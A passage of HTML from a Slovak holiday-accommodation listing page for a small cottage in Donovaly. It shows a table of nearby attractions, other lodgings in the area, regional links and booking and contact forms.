                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr >
                        <td class="distance">21,73 km</td>
                        <td class="title"><b title="Ski Králiky">Ski Králiky</b>, Králiky</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">22,13 km</td>
                        <td class="title"><b title="Perlová jaskyňa">Perlová jaskyňa</b>, Dulice</td>
                        <td class="type">jaskyňa  </td>
                    </tr>
                    <tr >
                        <td class="distance">22,14 km</td>
                        <td class="title"><b title="Ski centrum Medvedica">Ski centrum Medvedica</b>, Malachov</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">22,23 km</td>
                        <td class="title"><b title="Strelníky">Strelníky</b>, Strelníky</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">22,58 km</td>
                        <td class="title"><b title="Zimný štadión Ružobmerok">Zimný štadión Ružobmerok</b>, Ružomberok</td>
                        <td class="type">zimný štadión</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">22,69 km</td>
                        <td class="title"><b title="Kaštieľ Blatnica">Kaštieľ Blatnica</b>, Blatnica</td>
                        <td class="type">kaštieľ</td>
                    </tr>
                    <tr >
                        <td class="distance">22,90 km</td>
                        <td class="title"><b title="Kaštieľ Dolná Mičiná">Kaštieľ Dolná Mičiná</b>, Dolná Mičiná</td>
                        <td class="type">kaštieľ</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">23,04 km</td>
                        <td class="title"><b title="Ľubietová">Ľubietová</b>, Ľubietová</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">23,11 km</td>
                        <td class="title"><b title="Múzeum Karola Plicku">Múzeum Karola Plicku</b>, Blatnica</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">23,16 km</td>
                        <td class="title"><b title="ZSŠ Ružomberok">ZSŠ Ružomberok</b>, Ružomberok</td>
                        <td class="type">plaváreň</td>
                    </tr>
                    <tr >
                        <td class="distance">23,22 km</td>
                        <td class="title"><b title="SNG - Galéria Ludovíta Fullu">SNG - Galéria Ludovíta Fullu</b>, Ružomberok</td>
                        <td class="type">galéria</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">23,22 km</td>
                        <td class="title"><b title="Liptovské múzeum">Liptovské múzeum</b>, Ružomberok</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr >
                        <td class="distance">23,32 km</td>
                        <td class="title"><b title="Hutnícke múzeum Železiarne">Hutnícke múzeum Železiarne</b>, Podbrezová</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">23,38 km</td>
                        <td class="title"><b title="Skalka arena">Skalka arena</b>, Kremnica</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">23,65 km</td>
                        <td class="title"><b title="Krpáčovo">Krpáčovo</b>, Dolná Lehota</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">23,74 km</td>
                        <td class="title"><b title="Krpáčovo">Krpáčovo</b>, Dolná Lehota</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr >
                        <td class="distance">24,08 km</td>
                        <td class="title"><b title="Pamätná izba Sama Chalupku">Pamätná izba Sama Chalupku</b>, Horná Lehota</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">24,40 km</td>
                        <td class="title"><b title="Drienok - rekreačné zariadenie">Drienok - rekreačné zariadenie</b>, Mošovce</td>
                        <td class="type">kúpalisko</td>
                    </tr>
                    <tr >
                        <td class="distance">24,56 km</td>
                        <td class="title"><b title="Expozícia Povstalecká história Sklabine a Turca Sklabiňa">Expozícia Povstalecká história Sklabine a Turca Sklab...</b>, Sklabiňa</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">24,62 km</td>
                        <td class="title"><b title="Ski Horná Lehota-Lúčka">Ski Horná Lehota-Lúčka</b>, Horná Lehota</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">24,65 km</td>
                        <td class="title"><b title="Hrad Sklabiňa">Hrad Sklabiňa</b>, Sklabinský Podzámok</td>
                        <td class="type">zrúcanina</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">24,77 km</td>
                        <td class="title"><b title="Pamätná izba Jonáša Záborského">Pamätná izba Jonáša Záborského</b>, Záborie</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr >
                        <td class="distance">24,81 km</td>
                        <td class="title"><b title="Kunia priepasť">Kunia priepasť</b>, Háj</td>
                        <td class="type">jaskyňa  </td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">24,85 km</td>
                        <td class="title"><b title="Horná Štubňa-Mlynský vrch">Horná Štubňa-Mlynský vrch</b>, Horná Štubňa</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">24,86 km</td>
                        <td class="title"><b title="Múzeum Jána Kollára">Múzeum Jána Kollára</b>, Mošovce</td>
                        <td class="type">múzeum</td>
                    </tr>
                    </tbody>
                </table>
            </div>

            <a id="toggle_poi" class="toggle_collapse" href="#">Zobraziť všetky atrakcie</a>
        </div>

        <div id="tab_location">
            <div id="map" class="accommodation_map">&nbsp;</div>
        </div>

    </div>


    <menu class="accommodation_actions">
        <a class="button_book" href="#book_popup">Rezervovať <b>Nezáväzná rezervácia<br>odoslaná priamo ubytovateľovi</b> </a>
        <a class="button_contact" href="#contact_popup">Kontaktovať <b>Všetky kontakty<br>priamo na ubytovateľa</b> </a>
        <a class="button_ask" href="#ask_popup">Opýtať sa <b>Máte otázku?<br>Ubytovateľ Vám odpovie</b> </a>
    </menu>
</div>



<section class="accommodation_radius">
        <h1>Ďalšie ubytovanie v okolí</h1>
            <a href="https://www.ubytko.sk/chata-donovaly/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Donovaly</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/141268736077801.jpg" alt="chata donovaly" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/141268736077801.jpg" alt="chata donovaly" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (12 osôb)</figcaption>
        </figure>

        <p>Chata nachádzajúca sa v blízkosti lyžiarskeho vleku, s celkovou kapacitou 12 lôžok.

5x spálňa: 4x 2-lôžková (2x klasická posteľ alebo 1x manželská posteľ), 1x 4-lôžková (2x manželská posteľ).
Spol...</p>
    </a>
    <a href="https://www.ubytko.sk/apartmany-palisady/" class="accommodation_minor_line">
        <strong class="location">Donovaly</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/142678145382941.jpg" alt="apartmany palisady" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/142678145382941.jpg" alt="apartmany palisady" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (10 osôb)</figcaption>
        </figure>

        <p>Výborný prístup k chate zabezpečuje jeho poloha priamo v centre Donovál. Vedie k nemu udržiavaná cesta priamo z horského prechodu Donovaly. Vaše auto môžete zaparkovať priamo pri dome (priestor až pre...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-v-rekreacnej-oblasti-na-donovaloch/" class="accommodation_minor_line">
        <strong class="location">Donovaly</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1479474708104133.jpg" alt="chata v rekreacnej oblasti na donovaloch" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1479474708104133.jpg" alt="chata v rekreacnej oblasti na donovaloch" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (11 osôb)</figcaption>
        </figure>

        <p>Ponúkame vám na prenájom útulnú chatu na Horehroní. Chata sa nachádza v rekreačnej oblasti a poskytuje útulné ubytovanie pre 11 osôb.

Popis objektu:

K dispozícii je 5x spálňa:
- 4x 2-lôžková
-...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-mostenica-leginashytta/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Moštenica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1644914380129638.jpg" alt="chata mostenica leginashytta" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1644914380129638.jpg" alt="chata mostenica leginashytta" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (18 osôb)</figcaption>
        </figure>

        <p>Horská chata Moštenica alebo Legynashytta ako ju voláme my, sa nachádza na hranici Národného parku Nízke Tatry v malebnej doline katastra obce Moštenica v časti zvanej Kyslá. Je na slnečnej čistinke s...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-tasniar/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Staré Hory</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/12870822247084.jpg" alt="chata tasniar" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/12870822247084.jpg" alt="chata tasniar" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (7 osôb)</figcaption>
        </figure>

        <p>Na poschodí chaty Tašniar sa nachádza spoločenská miestnosť s krbom a posedením. Z nej sa dostaneme do dvoch spální - jedna s manželskou posteľou a váľandou, druhá s dvoma samostatnými posteľami. Na p...</p>
    </a>
    <a href="https://www.ubytko.sk/relax-chata/" class="accommodation_minor_line">
        <strong class="location">Liptovské Revúce</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1673874483133364.jpg" alt="relax chata" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1673874483133364.jpg" alt="relax chata" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (22 osôb)</figcaption>
        </figure>

        <p>Chata na okraji obce Liptovské Revúce – v centre Veľkej Fatry – v tichom prostredí, na priestrannom oplotenom pozemku, s parkovaním vo dvore – 8 áut, ponúka ideálne miesto na lyžovanie, horskú turisti...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-bana/" class="accommodation_minor_line">
        <strong class="location">Medzibrod</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/132938707814565.jpg" alt="chata bana" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/132938707814565.jpg" alt="chata bana" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (28 osôb)</figcaption>
        </figure>

        <p>V tejto oblasti bola kedysi skutočná banská podzemná šachta a budova slúžila na ubytovanie baníkov, ktorí sem prichádzali za prácou zo vzdialenejších miest. Po ukončení banskej činnosti prešla budova ...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-mirka/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Nemecká</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1570615261120593.jpg" alt="chata mirka" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1570615261120593.jpg" alt="chata mirka" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (18 osôb)</figcaption>
        </figure>

        <p>Chata Mirka sa nachádza v Nízkych Tatrách juh, mimo obce Nemecká, na veľmi peknom a tichom mieste medzi Banskou Bystricou a Breznom.
Chata má kapacitu 18 osôb, na prízemí sa nachádza spoločenská mies...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-u-vinca/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Banská Bystrica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/134304253231922.jpg" alt="penzion u vinca" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/134304253231922.jpg" alt="penzion u vinca" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (30 osôb)</figcaption>
        </figure>

        <p>Penzión U VINCA sa nachádza v Banskej Bystrici, v mestskej časti Kremnička, priamo na miestnom námestí. Súčasťou penziónu je reštaurácia, veľká spoločenská sála, piváreň a samoobslužná predajňa potrav...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-pod-pyramidou/" class="accommodation_minor_line">
        <strong class="location">Banská Bystrica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/145527925293124.jpg" alt="penzion pod pyramidou" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/145527925293124.jpg" alt="penzion pod pyramidou" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (39 osôb)</figcaption>
        </figure>

        <p>Penzión Pod Pyramídou sa nachádza na okraji Banskej Bystrice v mestskej časti Kremnička. Blízke okolie poskytuje veľké množstvo turistických a športových aktivít. V zimných mesiacoch možnosť lyžovania...</p>
    </a>
    <a href="https://www.ubytko.sk/pod-smrekom/" class="accommodation_minor_line">
        <strong class="location">Ružomberok</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496173802106957.jpg" alt="pod smrekom" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1496173802106957.jpg" alt="pod smrekom" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (8 osôb)</figcaption>
        </figure>

        <p>Chata sa nachádza v Trlenskej doline, približne 5 km od Ružomberka, v prekrásnom tichom horskom prostredí. 
Je vhodná na ubytovanie pre jednu skupinu / max. 10 osôb/.  
Objekt: na prízemí sa nachádz...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-fatra2/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Čremošné</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/135203567338627.jpg" alt="chata fatra2" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/135203567338627.jpg" alt="chata fatra2" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (10 osôb)</figcaption>
        </figure>

        <p>Počas celého roka máte veľa práce, starostí a stresu?
Chcete uniknúť rušnému mestu a dobre si oddýchnuť?
Tak neváhajte ! Príďte zrelaxovať svoje telo a ducha na našu chatu Fatra 2 v Čremošnom.  
Ch...</p>
    </a>

</section>


<section class="locations_radius">
    <h1>Obce v okolí</h1>

    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/liptovske-revuce/" >Ubytovanie Liptovské Revúce</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/stare-hory/" >Ubytovanie Staré Hory</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/mostenica/" >Ubytovanie Moštenica</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/medzibrod/" >Ubytovanie Medzibrod</a></li>
    </ul>
    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/banska-bystrica/" >Ubytovanie Banská Bystrica</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/nemecka/" >Ubytovanie Nemecká</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/lopej/" >Ubytovanie Lopej</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/dolna-lehota-br/" >Ubytovanie Dolná Lehota - BR</a></li>
    </ul>
    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/cremosne/" >Ubytovanie Čremošné</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/bela-dulice/" >Ubytovanie Belá - Dulice</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/ruzomberok/" >Ubytovanie Ružomberok</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/turcianske-teplice/" >Ubytovanie Turčianske Teplice</a></li>
    </ul>
</section>

<section class="locations_radius">
    <h1>Lokality v okolí</h1>

    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/horehronie/" >Ubytovanie Horehronie</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/liptov/" >Ubytovanie Liptov</a></li>
    </ul>
    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/donovaly/" >Ubytovanie Donovaly</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/nizke-tatry/" >Ubytovanie Nízke Tatry</a></li>
    </ul>
    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/velka-fatra/" >Ubytovanie Veľká Fatra</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/starohorske-vrchy/" >Ubytovanie Starohorské vrchy</a></li>
    </ul>
</section>


<div class="hidden">
    <section id="book_popup" class="popup_block">
        <h1>Nezáväzná rezervácia</h1>

        <div class="popup_body">

            <div class="popup_col1">
                <img class="image_overlay" src="https://www.ubytko.sk/user_images/medium/133544326023615.jpg" width="168" height="126" alt="" />

                <div class="popup_col1_description">
                    <p><b>Chata BULLY na Donovaloch</b><br /> Donovaly Bully 242 <br />976 39 &nbsp;Donovaly - BB</p>
                    <p><strong>Chata</strong>, Kapacita <b>4 osoby</b><br /><b>Izby:</b> 2x2</p>
                    <p><b>ID objektu: </b> 4413</p>
                </div>
            </div>

            <div class="popup_col2">
                <form class="" method="post" action="https://www.ubytko.sk/" enctype="application/x-www-form-urlencoded" id="popup_booking_form">


                <label for="booking_name">Vaše meno a priezvisko  <span class="required">*</span></label> <input type="text" name="booking_name" id="booking_name" class="theme2_input"  value=""     />

                <span class="popup_form_error" id="booking_name_error"></span>

                <label for="booking_phone">Vaše telefónne číslo  <span class="required">*</span></label> <input type="text" name="booking_phone" id="booking_phone" class="theme2_input"  value=""     />

                <span class="popup_form_error" id="booking_phone_error"></span>

                <label for="booking_email">Váš e-mail  <span class="required">*</span></label> <input type="email" name="booking_email" id="booking_email" class="theme2_input"  value=""     />

                <span class="popup_form_error" id="booking_email_error"></span>

                <div class="input_group">
                    <label for="booking_start">Príchod  <span class="required">*</span></label>
                    <label for="booking_end" class="right">Odchod  <span class="required">*</span></label>
                    <input type="text" name="booking_start" id="booking_start" class="theme2_cal"  value=""  maxlength="10"   readonly="readonly"    />
 <input type="text" name="booking_end" id="booking_end" class="theme2_cal"  value=""  maxlength="10"   readonly="readonly"    />

                </div>

                <span class="popup_form_error" id="booking_date_error"></span>

                <div class="input_group">
                    <label for="booking_adults">Počet dospelých  <span class="required">*</span></label>
                    <label for="booking_children" class="right">Počet detí </label>
                    <div class="theme2_select_wrapper"><select name="booking_adults" id="booking_adults"  >
<option  value="0" selected="selected" >-- Vyberte --</option>
<option  value="1" >1</option>
<option  value="2" >2</option>
<option  value="3" >3</option>
<option  value="4" >4</option>
<option  value="5" >5</option>
<option  value="6" >6</option>
<option  value="7" >7</option>
<option  value="8" >8</option>
<option  value="9" >9</option>
<option  value="10" >10</option>
<option  value="11" >11</option>
<option  value="12" >12</option>
<option  value="13" >13</option>
<option  value="14" >14</option>
<option  value="15" >15</option>
<option  value="16" >16</option>
<option  value="17" >17</option>
<option  value="18" >18</option>
<option  value="19" >19</option>
<option  value="20" >20</option>
<option  value="21" >21</option>
<option  value="22" >22</option>
<option  value="23" >23</option>
<option  value="24" >24</option>
<option  value="25" >25</option>
<option  value="26" >26</option>
<option  value="27" >27</option>
<option  value="28" >28</option>
<option  value="29" >29</option>
<option  value="30" >30</option>
</select>
</div> <div class="theme2_select_wrapper right"><select name="booking_children" id="booking_children"  >
<option  value="0" selected="selected" >-- Vyberte --</option>
<option  value="1" >1</option>
<option  value="2" >2</option>
<option  value="3" >3</option>
<option  value="4" >4</option>
<option  value="5" >5</option>
<option  value="6" >6</option>
<option  value="7" >7</option>
<option  value="8" >8</option>
<option  value="9" >9</option>
<option  value="10" >10</option>
<option  value="11" >11</option>
<option  value="12" >12</option>
<option  value="13" >13</option>
<option  value="14" >14</option>
<option  value="15" >15</option>
<option  value="16" >16</option>
<option  value="17" >17</option>
<option  value="18" >18</option>
<option  value="19" >19</option>
<option  value="20" >20</option>
<option  value="21" >21</option>
<option  value="22" >22</option>
<option  value="23" >23</option>
<option  value="24" >24</option>
<option  value="25" >25</option>
<option  value="26" >26</option>
<option  value="27" >27</option>
<option  value="28" >28</option>
<option  value="29" >29</option>
<option  value="30" >30</option>
</select>
</div>
                </div>

                <span class="popup_form_error" id="booking_adults_error"></span>

                <div id="booking_age_wrapper">
                    <label for="booking_age">Vek detí (oddeľujte čiarkou) </label> <input type="text" name="booking_age" id="booking_age" class="theme2_input" style="white-space: nowrap;"  value=""     />

                </div>

                <span class="booking_persons_wrapper">Počet osôb: <span id="booking_persons" class="red" >Vyberte vyššie</span></span>

                <label for="booking_note">Poznámky / otázky </label>
                <textarea name="booking_note" id="booking_note" class="theme2_textarea" style="width:226px; height:64px;"  rows="6" cols="25"  ></textarea>


                <input id="submit_booking" type="submit" class="btn5" value="Odoslať rezerváciu" />
                </form>
            </div>

            <div class="popup_message">
                <p>Rezervácia bola úspešne odoslaná</p>
                <a class="popup_close" href="#">Zavrieť okno</a>
            </div>

        </div>
    </section>


    <section id="contact_popup" class="popup_block">
        <h1>Kontakt na majiteľa / recepciu</h1>

        <div class="popup_body">

            <div class="popup_cols">
                <div class="popup_col1">
                    <img class="image_overlay" src="https://www.ubytko.sk/user_images/medium/133544326023615.jpg" width="168" height="126" alt="" />

                    <div class="popup_col1_description">
                        <p><b>Chata BULLY na Donovaloch</b><br /> Donovaly Bully 242 <br />976 39 &nbsp;Donovaly - BB</p>
                        <p><strong>Chata</strong>, Kapacita <b>4 osoby</b><br /><b>Izby:</b> 2x2</p>
                        <p><b>ID objektu: </b> 4413</p>
                    </div>
                </div>

                <div class="popup_col2">
                    <div id="popup_phone_block" class="contact_popup_block">
                        <b class="contact_heading">Telefón</b>
                        <b class="font15">+421 903 766 617</b>
                    </div>

                    <div id="popup_email_block" class="contact_popup_block">
                        <b class="contact_heading">E-mail</b>
                        <a class="popup_link" href="#ask_popup">napísať e-mail ubytovateľovi</a>
                    </div>


                    <div id="popup_im_block" class="contact_popup_block">
                        <b class="contact_heading">ICQ, Skype, MSN</b>
                        Icq:  neuvedené...<br />
                        Skype:  neuvedené...<br />
                        Msn:  neuvedené...<br />
                    </div>
                </div>
            </div>

        </div>
    </section>


    <section id="ask_popup" class="popup_block">
        <h1>Opýtať sa ubytovateľa</h1>

        <div class="popup_body">

            <div class="popup_col1">
                <img class="image_overlay" src="https://www.ubytko.sk/user_images/medium/133544326023615.jpg" width="168" height="126" alt="" />

                <div class="popup_col1_description">
                    <p><b>Chata BULLY na Donovaloch</b><br /> Donovaly Bully 242 <br />976 39 &nbsp;Donovaly - BB</p>
                    <p><strong>Chata</strong>, Kapacita <b>4 osoby</b><br /><b>Izby:</b> 2x2</p>
                    <p><b>ID objektu: </b> 4413</p>
                </div>
            </div>

            <div class="popup_col2">
                <form class="" method="post" action="https://www.ubytko.sk/" enctype="application/x-www-form-urlencoded" id="popup_ask_form">


                <label for="ask_name">Vaše meno a priezvisko  <span class="required">*</span></label><input type="text" name="ask_name" id="ask_name" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="ask_name_error"></span>
                <label for="ask_phone">Vaše telefónne číslo  <span class="required">*</span></label><input type="text" name="ask_phone" id="ask_phone" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="ask_phone_error"></span>
                <label for="ask_email">Váš e-mail  <span class="required">*</span></label><input type="email" name="ask_email" id="ask_email" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="ask_email_error"></span>
                <label for="ask_text">Vaša otázka na ubytovateľa </label><textarea name="ask_text" id="ask_text" class="theme2_textarea" style="width:226px; height:140px;"  rows="12" cols="25"  ></textarea>
  <span class="popup_form_error" id="ask_text_error"></span>

                <div style="clear:both;"></div>
                 <div id="ask_recaptcha" class="g-recaptcha" data-sitekey="6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy"></div>
                 <div style="clear:both;"></div>

                 <div style="float:left; width:100%;">
                     <input type="hidden" name="ask_hiddenrecaptcha1" id="ask_hiddenrecaptcha1" />
                     <span class="popup_form_error" style="float:left; width:100%;" id="ask_hiddenrecaptcha1_error"></span>
                 </div>

                <input id="submit_ask" type="submit" class="btn5" value="Odoslať otázku" />
                </form>
            </div>

            <div class="popup_message">
                <p>Otázka bola úspešne odoslaná</p>
                <a class="popup_close" href="#">Zavrieť okno</a>
            </div>

        </div>
    </section>


    <section id="friend_popup" class="popup_block">
        <h1>Poslať priateľovi</h1>

        <div class="popup_body">

            <div class="popup_col1">
                <img class="image_overlay" src="https://www.ubytko.sk/user_images/medium/133544326023615.jpg" width="168" height="126" alt="" />

                <div class="popup_col1_description">
                    <p><b>Chata BULLY na Donovaloch</b><br /> Donovaly Bully 242 <br />976 39 &nbsp;Donovaly - BB</p>
                    <p><strong>Chata</strong>, Kapacita <b>4 osoby</b><br /><b>Izby:</b> 2x2</p>
                    <p><b>ID objektu: </b> 4413</p>
                </div>
            </div>

            <div class="popup_col2">
                <form class="" method="post" action="https://www.ubytko.sk/" enctype="application/x-www-form-urlencoded" id="popup_friend_form">


                <label for="friend_sender">Váš e-mail  <span class="required">*</span></label> <input type="email" name="friend_sender" id="friend_sender" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="friend_sender_error"></span>
                <label for="friend_recipient">E-mail príjemcu (viac adries oddelujte čiarkou)  <span class="required">*</span></label> <input type="email" name="friend_recipient" id="friend_recipient" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="friend_recipient_error"></span>
                <label for="friend_text">Text odkazu </label> <textarea name="friend_text" id="friend_text" class="theme2_textarea" style="width:226px; height:160px;"  rows="12" cols="25"  >Ahoj,

na portáli www.ubytko.SK som našiel tento objekt:
https://www.ubytko.sk/4413/

Ako sa ti páči? :)</textarea>


                <div style="clear:both;"></div>
                <div id="friend_recaptcha" class="g-recaptcha" data-sitekey="6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy"></div>
                <div style="clear:both;"></div>

                <div style="float:left; width:100%;">
                    <input type="hidden" name="friend_hiddenrecaptcha" id="friend_hiddenrecaptcha" />
                    <span class="popup_form_error" style="float:left; width:100%;" id="friend_hiddenrecaptcha_error"></span>
                </div>

                <input id="submit_friend" style="margin-top:20px;" type="submit" class="btn5" value="Odoslať priateľovi" />
                </form>
            </div>

            <div class="popup_message">
                <p>E-mail bol úspešne odoslaný</p>
                <a class="popup_close" href="#">Zavrieť okno</a>
            </div>

        </div>
    </section>
</div>

</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

